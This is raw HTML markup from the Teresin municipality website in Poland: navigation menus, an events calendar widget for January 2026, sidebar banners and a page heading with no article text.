<li class="page_item page-item-1281"><a href="https://www.teresin.pl/zakup-ciezkiego-samochodu-ratowniczo-gasniczego-dla-osp-paprotnia/">Zakup ciężkiego samochodu ratowniczo-gaśniczego dla OSP Paprotnia</a></li>
<li class="page_item page-item-870"><a href="https://www.teresin.pl/zakup-ubran-specjalnych-typu-nomex-dla-osp-paprotnia/">Zakup ubrań specjalnych typu NOMEX dla OSP Paprotnia</a></li>
<li class="page_item page-item-8131"><a href="https://www.teresin.pl/zapobieganie-zagrozeniom-srodowiska/">Zapobieganie zagrożeniom środowiska</a></li>
<li class="page_item page-item-2060"><a href="https://www.teresin.pl/segregacja/">Zasady segregacji odpadów</a></li>
<li class="page_item page-item-2870"><a href="https://www.teresin.pl/zasady-segregacji-odpadow-budynkach-wielorodzinnych/">Zasady segregacji odpadów w budynkach wielorodzinnych</a></li>
<li class="page_item page-item-9978"><a href="https://www.teresin.pl/zdalna-szkola-wsparcie-ogolnopolskiej-sieci-edukacyjnej-w-systemie-ksztalcenia-zdalnego/">Zdalna Szkoła – wsparcie Ogólnopolskiej Sieci Edukacyjnej w systemie kształcenia zdalnego</a></li>
<li class="page_item page-item-1214"><a href="https://www.teresin.pl/zorganizowanie-skweru-z-placem-zabaw-dla-dzieci-przy-ul-poludniowej/">Zorganizowanie skweru z placem zabaw dla dzieci przy ul. Południowej</a></li>
<li class="page_item page-item-297"><a href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
<li class="page_item page-item-70 page_item_has_children"><a href="https://www.teresin.pl/na-skroty/">Ważne sekcje</a>
<ul class='children'>
	<li class="page_item page-item-241"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
	<li class="page_item page-item-364"><a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/">Fundusze Zewnętrzne</a></li>
	<li class="page_item page-item-366"><a href="https://www.teresin.pl/na-skroty/gospodarka-odpadami/">Gospodarka Odpadami</a></li>
	<li class="page_item page-item-304"><a href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li class="page_item page-item-75"><a href="https://www.teresin.pl/na-skroty/karta-seniora/">Karta seniora</a></li>
	<li class="page_item page-item-77"><a href="https://www.teresin.pl/na-skroty/mapa-atrakcji-turystycznych/">Mapa atrakcji turystycznych</a></li>
	<li class="page_item page-item-79"><a href="https://www.teresin.pl/na-skroty/nowe-place-zabaw/">Nowe place zabaw</a></li>
	<li class="page_item page-item-324"><a href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li class="page_item page-item-361"><a href="https://www.teresin.pl/na-skroty/teresinska-karta-duzej-rodziny-3/">Teresińska Karta Dużej Rodziny 3+</a></li>
	<li class="page_item page-item-72"><a href="https://www.teresin.pl/na-skroty/plany-edukacyjne/">Plany edukacyjne</a></li>
</ul>
</li>
<li class="page_item page-item-88"><a href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul></div>

              </div>

            </div> <!-- end of .navbar-header -->

          </div> <!-- end of .row .navbar-header -->

          <div class="row">

            <div id="navtop" class="navbar-collapse"> <!-- collapse navbar-collapse -->

              <ul id="menu-menu-gorne" class="nav navbar-nav navbar"><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Strona główna" href="https://teresin.pl">Strona główna</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10 dropdown"><a title="Dla mieszkańców" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla mieszkańców <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a title="O Gminie" href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a title="Herb Teresina" href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a title="Honorowi Obywatele" href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a title="Władze Gminy" href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a title="Gminy partnerskie" href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a title="Związki międzygminne" href="https://www.teresin.pl/zwiazki-miedzygminne/">Związki międzygminne</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Bezpieczeństwo" href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5161"><a title="Jednostki nieodpłatnego poradnictwa" href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a title="Polityka społeczna" href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a title="Kultura" href="http://www.tok.e-sochaczew.pl/">Kultura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a title="Sport" href="http://www.gosirteresin.pl">Sport</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a title="Jak załatwić sprawę" href="https://www.teresin.pl/na-skroty/jak-zalatwic-sprawe/">Jak załatwić sprawę</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a title="Ważne adresy, telefony" href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a title="Przedsiębiorstwa lokalne" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a title="Dzielnicowi" href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 dropdown"><a title="Dla inwestorów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla inwestorów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a title="Wyróżnienia i nagrody" href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a title="Polityka proinwestycyjna" href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a title="Tereny inwestycyjne" href="https://teresin.pl/wp-content/themes/szablon/docs/ter_inwest_2015.pdf">Tereny inwestycyjne</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a title="Infrastruktura" href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a title="Rynek pracy" href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a title="Zainwestowali u nas" href="https://www.teresin.pl/zainwestowali-u-nas/">Zainwestowali u nas</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 dropdown"><a title="Dla turystów" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Dla turystów <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a title="Historia Gminy" href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a title="Film promocyjny" href="https://www.youtube.com/watch?v=zqNBkZnLfeI">Film promocyjny</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a title="Hotele i gastronomia" href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16 dropdown"><a title="Ogłoszenia" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Ogłoszenia <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a title="Szukam pracy / dam pracę" href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Handel i usługi" href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Handel i usługi</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Kontakt" href="https://www.teresin.pl/kontakt/">Kontakt</a></li>
</ul>
            </div><!-- end of #navtop -->

          </div> <!-- end of .row #navtop -->

        </div> <!-- end of .container -->

      </nav>

    </header>

    
      
          
          <section id="post-header" class="hidden-xs">

            <div id="post-header-image" style="background-image: url('https://www.teresin.pl/wp-content/uploads/2017/08/IMG_5317_slider.jpg')">

            </div>

          </section>

                <!-- post navigation -->
      
    

<div id="body">

	<div class="container">

		<div class="row">
			<div id="sidebar" class="col-md-3">
<section class="sidebar-content"><div id="em_calendar-2" class="widget widget_em_calendar"><h2 class="widget_header">Nadchodzące:</h2>		<div class="em em-view-container" id="em-view-349129343" data-view="calendar">
			
<div class="taby">
    <a href="#home" aria-controls="home" role="tab" data-toggle="tab" onclick="left()"><span id="left"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona1@2.png" id="ikona1"><span>Lista</span></span></a>
    <a href="#profile" aria-controls="profile" role="tab" data-toggle="tab" onclick="right()"><span id="right"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/kalendarz-ikona2@2.png" id="ikona2"><span>Kalendarium</span></span></a>
</div>

<div class="tab-content" style="margin-top: 10px">
    <div role="tabpanel" class="tab-pane" id="home">
            </div>

    <div role="tabpanel" class="tab-pane active" id="profile">

        <table class="em-calendar">
            <thead>
            <tr>
                <td><a class="em-calnav em-calnav-prev" href="/teresin/?mo=12&#038;yr=2025" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>
                <td class="month_name" colspan="5">styczeń 2026</td>
                <td><a class="em-calnav em-calnav-next" href="/teresin/?mo=2&#038;yr=2026" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>
            </tr>
            </thead>
            <tbody>
            <tr class="days-names">
                <td>pon.</td><td>wt.</td><td>śr.</td><td>czw.</td><td>pt.</td><td>sob.</td><td>niedz.</td>
            </tr>
            <tr>
                                    <td class="eventless-pre">
                                                    29                                            </td>
                                        <td class="eventless-pre">
                                                    30                                            </td>
                                        <td class="eventless-pre">
                                                    31                                            </td>
                                        <td class="eventless">
                                                    1                                            </td>
                                        <td class="eventless">
                                                    2                                            </td>
                                        <td class="eventless">
                                                    3                                            </td>
                                        <td class="eventless">
                                                    4                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    5                                            </td>
                                        <td class="eventless">
                                                    6                                            </td>
                                        <td class="eventless">
                                                    7                                            </td>
                                        <td class="eventless">
                                                    8                                            </td>
                                        <td class="eventless">
                                                    9                                            </td>
                                        <td class="eventless">
                                                    10                                            </td>
                                        <td class="eventless">
                                                    11                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    12                                            </td>
                                        <td class="eventless">
                                                    13                                            </td>
                                        <td class="eventless">
                                                    14                                            </td>
                                        <td class="eventless">
                                                    15                                            </td>
                                        <td class="eventless">
                                                    16                                            </td>
                                        <td class="eventless">
                                                    17                                            </td>
                                        <td class="eventless">
                                                    18                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    19                                            </td>
                                        <td class="eventless">
                                                    20                                            </td>
                                        <td class="eventless-today">
                                                    21                                            </td>
                                        <td class="eventless">
                                                    22                                            </td>
                                        <td class="eventless">
                                                    23                                            </td>
                                        <td class="eventless">
                                                    24                                            </td>
                                        <td class="eventless">
                                                    25                                            </td>
                    </tr><tr>                    <td class="eventless">
                                                    26                                            </td>
                                        <td class="eventless">
                                                    27                                            </td>
                                        <td class="eventless">
                                                    28                                            </td>
                                        <td class="eventless">
                                                    29                                            </td>
                                        <td class="eventless">
                                                    30                                            </td>
                                        <td class="eventless">
                                                    31                                            </td>
                                        <td class="eventless-post">
                                                    1                                            </td>
                                </tr>
            </tbody>
        </table>

    </div>
</div>


<script>

    function right() {
        $('.taby #left').css('background-color', 'rgba(0,0,0,0)');
        $('.taby #right').css('background-color', 'orange');
    }


    function left() {
        $('.taby #left').css('background-color', 'orange');
        $('.taby #right').css('background-color', 'rgba(0,0,0,0)');
    }


</script>


<!--<div class="tab-content">-->
<!---->
<!--<div role="tabpanel" class="tab-pane active" id="lista">-->
<!---->
<!--<table class="em-calendar">-->
<!--	<thead>-->
<!--		<tr>-->
<!--			<td><a class="em-calnav em-calnav-prev" href="--><!--" rel="nofollow"><i class="fa fa-chevron-left fa-fw" aria-hidden="true"></i></a></td>-->
<!--			<td class="month_name" colspan="5">--><!--</td>-->
<!--			<td><a class="em-calnav em-calnav-next" href="--><!--" rel="nofollow"><i class="fa fa-chevron-right fa-fw" aria-hidden="true"></i></a></td>-->
<!--		</tr>-->
<!--	</thead>-->
<!--	<tbody>-->
<!--		<tr class="days-names">-->
<!--			<td>--><!--</td>-->
<!--		</tr>-->
<!--		<tr>-->
<!--			--><!--				<td class="--><!--">-->
<!--					--><!--					<a href="--><!--" title="--><!--">--><!--</a>-->
<!--					--><!--					--><!--					--><!--				</td>-->
<!--				--><!--		</tr>-->
<!--	</tbody>-->
<!--</table>-->
<!---->
<!--</div>-->
<!---->
<!---->
<!--    <div role="tabpanel" class="tab-pane" id="kalendarz">-->
<!---->

<!--   <hr class="event-hr">-->
<!---->
<!--    <a href="--><!--" class="event-a">-->
<!--    <div class="event-container">-->
<!---->
<!--        <div class="date">-->
<!--            <span>--><!--</span>-->
<!--        </div>-->
<!---->
<!--        <div class="text">-->
<!--            <h5>--><!--</h5>-->
<!--            <p>--><!--</p>-->
<!--        </div>-->
<!---->
<!--        <div class="strzalka">-->
<!--            <img src="--><!--">-->
<!--        </div>-->
<!---->
<!--    </div>-->
<!--    </a>-->
<!---->
<!---->
<!---->
<!--    </div>-->
<!---->
<!--</div>-->			<div class="em-view-custom-data" id="em-view-custom-data-349129343">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-349129343">
										<input type="hidden" name="css" value="1">
										<input type="hidden" name="search_action" value="search_events">
										<input type="hidden" name="search_advanced_text" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_show" value="Pokaż zaawansowane szukanie">
										<input type="hidden" name="search_text_hide" value="Ukryj zaawansowane szukanie">
										<input type="hidden" name="search_button" value="Szukaj">
										<input type="hidden" name="saved_searches" value="">
										<input type="hidden" name="search_advanced_style" value="accordion">
										<input type="hidden" name="search_multiselect_style" value="always-open">
										<input type="hidden" name="sorting" value="0">
										<input type="hidden" name="search_term_main" value="1">
										<input type="hidden" name="search_term" value="1">
										<input type="hidden" name="search_term_label" value="Szukaj">
										<input type="hidden" name="search_term_advanced" value="1">
										<input type="hidden" name="search_term_label_advanced" value="Szukaj">
										<input type="hidden" name="search_geo" value="1">
										<input type="hidden" name="geo_label" value="W pobliżu...">
										<input type="hidden" name="search_geo_advanced" value="1">
										<input type="hidden" name="geo_label_advanced" value="W pobliżu...">
										<input type="hidden" name="search_geo_units" value="1">
										<input type="hidden" name="geo_units_label" value="W ciągu">
										<input type="hidden" name="geo_distance_values" value="5,10,25,50,100">
										<input type="hidden" name="search_scope" value="1">
										<input type="hidden" name="scope_label" value="Daty">
										<input type="hidden" name="scope_seperator" value="a:">
										<input type="hidden" name="scope_format" value="M j">
										<input type="hidden" name="search_scope_advanced" value="1">
										<input type="hidden" name="scope_label_advanced" value="Daty">
										<input type="hidden" name="scope_seperator_advanced" value="a:">
										<input type="hidden" name="scope_format_advanced" value="M j">
										<input type="hidden" name="search_eventful_main" value="0">
										<input type="hidden" name="search_eventful" value="0">
										<input type="hidden" name="search_eventful_locations_label" value="Eventful Locations?">
										<input type="hidden" name="search_eventful_locations_tooltip" value="Wyświetlaj tylko lokalizacje z nadchodzącymi wydarzeniami.">
										<input type="hidden" name="search_categories" value="1">
										<input type="hidden" name="category_label" value="Kategoria">
										<input type="hidden" name="categories_label" value="Wszystkie kategorie">
										<input type="hidden" name="categories_placeholder" value="Szukam Kategorie...">
										<input type="hidden" name="categories_clear_text" value="Clear Selected">
										<input type="hidden" name="categories_count_text" value="%d Selected">
										<input type="hidden" name="categories_include" value="">
										<input type="hidden" name="categories_exclude" value="">
										<input type="hidden" name="search_tags" value="0">
										<input type="hidden" name="tag_label" value="Tagi">
										<input type="hidden" name="tags_label" value="Wszystkie tagi">
										<input type="hidden" name="tags_placeholder" value="Szukam Tagi...">
										<input type="hidden" name="tags_clear_text" value="Clear Selected">
										<input type="hidden" name="tags_count_text" value="%d Selected">
										<input type="hidden" name="tags_include" value="">
										<input type="hidden" name="tags_exclude" value="">
										<input type="hidden" name="search_countries" value="1">
										<input type="hidden" name="country_label" value="Państwo">
										<input type="hidden" name="countries_label" value="Wszystkie kraje">
										<input type="hidden" name="search_regions" value="1">
										<input type="hidden" name="region_label" value="Region">
										<input type="hidden" name="search_states" value="1">
										<input type="hidden" name="state_label" value="Stan/Kraj">
										<input type="hidden" name="search_towns" value="0">
										<input type="hidden" name="town_label" value="Miejscowość">
										<input type="hidden" name="show_main" value="1">
										<input type="hidden" name="show_advanced" value="1">
										<input type="hidden" name="advanced_mode" value="modal">
										<input type="hidden" name="advanced_hidden" value="1">
										<input type="hidden" name="advanced_trigger" value="1">
										<input type="hidden" name="main_classes" value="css-search,em-search-legacy,has-search-term,has-search-geo,has-search-main,has-advanced,advanced-hidden">
										<input type="hidden" name="css_classes_advanced" value="">
										<input type="hidden" name="id" value="349129343">
										<input type="hidden" name="scope" value="all">
										<input type="hidden" name="calendar_size" value="">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-349129343">
											<input type="hidden" name="title" value="Nadchodzące:">
											<input type="hidden" name="event_archetype" value="event">
											<input type="hidden" name="id" value="349129343">
											<input type="hidden" name="scope" value="all">
											<input type="hidden" name="calendar_size" value="">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</div></section>
		<section class="sidebar-content"><div id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget_header">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://www.teresin.pl/koleda-ktora-polaczyla-gory-i-mazowsze/">Kolęda, która połączyła góry i Mazowsze</a>
											<span class="post-date">21 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/ostrzezenie-meteorologiczne-imgw/">Ostrzeżenie meteorologiczne IMGW</a>
											<span class="post-date">20 stycznia 2026</span>
									</li>
											<li>
					<a href="https://www.teresin.pl/planszowki-na-dworcu-to-kultura/">PLANSZÓWKI NA DWORCU TO.KULTURA!</a>
											<span class="post-date">20 stycznia 2026</span>
									</li>
					</ul>

		</div></section><section class="sidebar-content"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget_header">Menu</h2><div class="menu-menu-boczne-container"><ul id="menu-menu-boczne" class="menu"><li id="menu-item-9765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li id="menu-item-22476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul></div></div></section>


	<nav id="sidebar-menu" tabindex="1">

	 <h2>Menu</h2>

			<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="&lt;span class=caret&gt;&lt;/span&gt;" data-iconclass="">
		<ul id="menu-menu-boczne-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.teresin.pl/na-skroty/miesiecznik-samorzadowy/">&#8222;PROSTO Z GMINY&#8221; &#8211; Informator samorządowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="https://bip.teresin.pl/public/?id=146893">Przetargi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.gbpteresin.org.pl">Biblioteka</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="https://www.facebook.com/profile.php?id=100064850941728">Teresiński Ośrodek Kultury</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="https://teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22476"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
</ul>	</div>

	</nav>


	<section id="sidebar-banners">

					
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/2022/10/moja-okolica-jedna-aplikacja-wiele-korzysci/" title="Moja Okolica" alt="Moja Okolica" > <img class="img-responsive" title="Moja Okolica" alt="Moja Okolica" src="https://www.teresin.pl/wp-content/uploads/2022/10/Przycisk-2-e1665135997739.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://mazowieckie.polskamultimedialna.pl/media/book/mazowieckie4/" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" > <img class="img-responsive" title="20 lat Województwa Mazowieckiego" alt="20 lat Województwa Mazowieckiego" src="https://www.teresin.pl/wp-content/uploads/2020/06/mazowieckie-e1591081218882.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.teresin.pl/wp-content/uploads/2024/12/HARMONOGRAM-Gm-Teresin-2025.pdf" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" > <img class="img-responsive" title="Harmonogram odbioru odpadów komunalnych" alt="Harmonogram odbioru odpadów komunalnych" src="https://www.teresin.pl/wp-content/uploads/2017/07/odpady_baner.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://teresin.pl/?page_id=15181" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" > <img class="img-responsive" title="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" alt="ZADANA REALIZOWANE Z BUDŻETU PAŃSTWA LUB Z PAŃSTWOWYCH FUNDUSZY CELOWYCH" src="https://www.teresin.pl/wp-content/uploads/2022/09/Odnosnik.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="http://teresin.e-mapa.net/" title="Portal mapowy" alt="Portal mapowy" > <img class="img-responsive" title="Portal mapowy" alt="Portal mapowy" src="https://www.teresin.pl/wp-content/uploads/2017/02/portal-mapowy.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://www.gov.pl/web/rodzina/rodzina-500-plus" title="Program 800+" alt="Program 800+" > <img class="img-responsive" title="Program 800+" alt="Program 800+" src="https://www.teresin.pl/wp-content/uploads/2025/03/800M.png"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://epuap.gov.pl/wps/portal/strefa-klienta/katalog-spraw/opis-uslugi/skargi-wnioski-zapytania-do-urzedu/142808" title="ePUAP" alt="ePUAP" > <img class="img-responsive" title="ePUAP" alt="ePUAP" src="https://www.teresin.pl/wp-content/uploads/2017/08/epuap.jpg"> </a>

						</div>

					</div>

				</div>

			
				<div class="row">

					<div class="col-md-12">

						<div class="banner-content">

							<a href="https://obywatel.gov.pl/" title="Obywatel.pl" alt="Obywatel.pl" > <img class="img-responsive" title="Obywatel.pl" alt="Obywatel.pl" src="https://www.teresin.pl/wp-content/uploads/2017/11/obywatel_pl.png"> </a>

						</div>

					</div>

				</div>

					
        <div class="row">

            <div class="col-md-12">

                <div class="banner-content">

                    <div class="fb-page" data-href="https://www.facebook.com/gminateresin/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/gminateresin/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/gminateresin/">Gmina Teresin</a></blockquote></div>

                </div>

            </div>

        </div>

	</section> <!-- end of #sidebar-banners -->

</div>
<div id="main" class="col-md-9">				<section id="main-content" class="col-md-12 link-under">

                    <div class="breadcrumbs-container">
                        <div class="breadcrumb"><div id="crumbs"><a href="https://www.teresin.pl">Strona główna</a> <img src="https://www.teresin.pl/wp-content/themes/szablon/img/breadcrumbs@2.png" class="bcstrzalka"> <span class="current--breadcumb">Teresin</span></div></div>                    </div>

					<h1>Teresin</h1>
